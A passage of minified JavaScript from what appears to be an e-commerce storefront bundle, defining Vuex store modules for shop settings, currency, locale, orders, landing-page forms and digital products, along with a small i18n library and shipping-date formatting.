l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return Tn(c)||a(c),o}}},y8=(e,t,n)=>{const r=Ge(sr);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};Tn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},v8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};Tn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},$8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};Tn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};Tn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},b8=e=>{const t=Ge(sr);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},Mm=e=>{const t=Ge(sr);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},E8=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:yS[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},S8=e=>{const t=Ge(sr);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};Tn(o)||(t.offer=se({},t.offer,o))}return t}}},C8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?Tn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},w8=(e,t,n)=>{let r=Ge(sr);const{use_page:o,entity:s}=E8(t,n),a={product:_8(e,t),collection:y8(e,t,n),blog:v8(e,t),blog_post:$8(e,t),offer:S8(e),page:b8(e),checkout:Mm(e),thankyou:Mm(e),policy:C8(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var _n=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(_n||{}),Zt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Zt||{}),Us=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(Us||{});const P8=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),T8={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},I8={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Xe(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Xe(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=U1(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(sf.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,E,v,y,_,S;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((E=e.theme)!=null&&E.is_web_builder)||e.preview)){const $=((y=(v=e.cart)==null?void 0:v.cart)==null?void 0:y.token)||Sk(),w=((S=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:S.token)||Ck(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===w&&$){const x=bk($);t("checkout/".concat(Jc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:E}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),E&&t("setSubscription",E),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await In(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),P8(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),SS(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=ES(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Xe(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ve(c))}else s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Yc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ve(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},k8={getShop:e=>({...e.shop})},A8={registerApp({commit:e},t){e("registerApp",t)}},O8={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function R8(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:O8,actions:A8}}var Ca=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(Ca||{}),x8=(e=>(e.SET_LANDING="setLanding",e))(x8||{});const L8={setLanding(e,t){e.landing=t}},N8={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ve(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Xo("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Xo("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function D8(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:L8,actions:N8}}var F8=(e=>(e.FETCH="fetch",e))(F8||{}),M8=(e=>(e.SET_PAGE="setPage",e))(M8||{});const B8={setPage(e,t){e.page=t}},H8={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ve(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function j8(){return{namespaced:!0,state:{page:{}},mutations:B8,actions:H8}}var Vl=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(Vl||{});const U8={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},V8={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function W8(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:U8,actions:V8}}var jv=(e=>(e.VALIDATE="validate",e))(jv||{});const G8={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(Va,n.data.result.hash,{expires:Xe(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function q8(){return{namespaced:!0,actions:G8}}var Hn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Hn||{}),Uv=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(Uv||{});const Z8={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},z8={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ve(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ve(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ve(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function K8(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:Z8,actions:z8}}const Vv=Symbol.for("store-injection-key");function X8(){let e="1";return e="36563",nS({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:I8,mutations:T8,getters:k8,modules:{product:IS(),collection:o8(),customer:e8(),cart:Ik(),shopTheme:g8(),thirdPartyApp:R8(),blog:a8(),landing:D8(),policy:d8(),page:j8(),order:W8(),password:q8(),digitalProduct:K8()}})}function je(){return BE(Vv)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const J8=["__proto__","prototype","constructor"];function Y8(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function Q8(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function e6(e){return!e.some(t=>J8.indexOf(t)!==-1)}function t6(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return e6(n)?n:[]}function Bm(e,t){if(!Y8(e))return"";const n=t6(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function n6(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function r6(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function Wv(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...Wv(e[n],t[n])})}),{...e||{},...t}}const o6=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",s6=e=>o6?Symbol(e):"_vt_"+e,Gv=s6("i18n");function i6(){return Ye(Gv)}function a6(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=k(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=Bm(r[i],o)||Bm(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=n6(a,s);Q8(c)||(a=r6(a,c))}return a||o},current:qn(n),options:qn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(Gv,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=Wv(be(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const Hm={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function jm(e,t,n,r){const o=i6(),s=Hm[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+Hm[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?zn(n).toDate():new Date,u=n?zn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=qi(Xe(d,c),i)+d,a=qi(Xe(l,u),a)+l):(i=qi(c,i+d),a=qi(u,a+l)));const f=As(Xe(i,c),"MMM")===As(Xe(a,u),"MMM"),p=As(Xe(i,c),"YYYY")===As(Xe(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Xe(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const E=Xe(a,u).toLocaleDateString(s,g);return i===a?E:m+" - "+E}function sN(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const c6=()=>{const e=je(),{$isPreview:t}=qe(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(wn.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=R(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return jm(d,u,void 0,l)}return jm(d,u)}}},u6=()=>{const e=P1(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(wn.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(wn.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(to.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(to.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:R(()=>e.query.preview_personalize==="true"),product:R(()=>t.state.product.product),productPersonalize:R(()=>t.state.product.productPersonalize),loadedProduct:R(()=>t.state.product.loadedProduct)}},qv=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(wn.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:R(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:R(()=>t.state.product.products)}},l6=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=qe(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(to.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(Wa.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(Wa.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),S=_.validate?await _.validate():_.is_valid;return S||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),S},E=async(y,_,S)=>{var O,I,V,T,L;const $=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(O=P.metadata)==null?void 0:O.subscription;x&&(S=S||{},S.subscription=x);const M=l(P.variant.id||0,P.product_id),q=P.product_id||(M==null?void 0:M.id)||0,B={cartItems:[{product_id:Number(q),variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:S}],from:_,options:{ignoreCartSettings:!$}};await c(B);const W=!u.addCartItems&&!$&&_!=="express-checkout",j={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:$,action:_,isGotoCo:W,cartToken:(I=t.value)==null?void 